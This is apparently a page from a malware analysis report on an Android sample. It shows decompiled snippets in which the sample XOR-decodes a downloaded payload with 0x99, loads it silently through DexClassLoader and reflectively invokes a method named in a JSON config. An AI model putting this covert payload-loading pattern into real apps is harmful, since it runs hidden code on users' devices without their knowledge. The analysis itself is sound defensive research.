$ file ./gp1187.apk ./gp1187.apk: data
It is XOR-ed with 0x99 (see code excerpt of class a.d.f) and copied to a file named dba.jar:
while(true) { int byte_read = ((InputStream)fis).read(); f.a = byte_read; if(byte_read < 0) { break; } ((OutputStream)fos).write(f.a ^ 153); // 0x99 }
This indeed results in a valid Android package:
| $ unzip | -l dba.jar | | |
| Archive: | dba.jar | | |
| Length | Date | Time | Name |
| --------- | ---------- | ----- | ---- |
| 3380 | 2017-01-05 | 16:01 | AndroidManifest.xml |
| 720 | 2017-01-05 | 16:01 | res/layout/activity_main.xml |
| 976 | 2017-01-05 | 16:01 | resources.arsc |
| 2821092 | 2017-01-05 | 16:01 | classes.dex |
| --------- | | | ------- |
| 2826168 | | | 4 files |
And then? It loads the downloaded application, of course! See code below - taken from a.d.n.
dbajar_filename = c.makeDbajarStr(ctx); if(downloaded_filename != null) { f.copywithXor(downloaded_filename, dbajar_filename); } if(q.dexclsloader == null) { q.dexclsloader = new DexClassLoader(dbajar_filename, ctx.getFilesDir().getAbsolutePath(), String.valueOf(ctx.getApplicationInfo().nativeLibraryDir) + File.separator, ClassLoader.getSystemClassLoader()); }
The installation of the application is done via DexClassLoader and is invisible to the end-user.
Finally, it invokes a method of that application. Specifically, it loads the class referenced by key q in the JSON object, and invokes method h from the JSON object:
classname = v1_4.get_Json_Q_Classname(); methodname = v1_4.get_Json_H_MethodName(); ... dexclsload.loadClass(classname).getMethod(methodname, Context.class).invoke(null, ctx);
In our case, q is n.a.c.q and h is c, so the sample invokes n.a.c.q.c().
Conclusion
6/17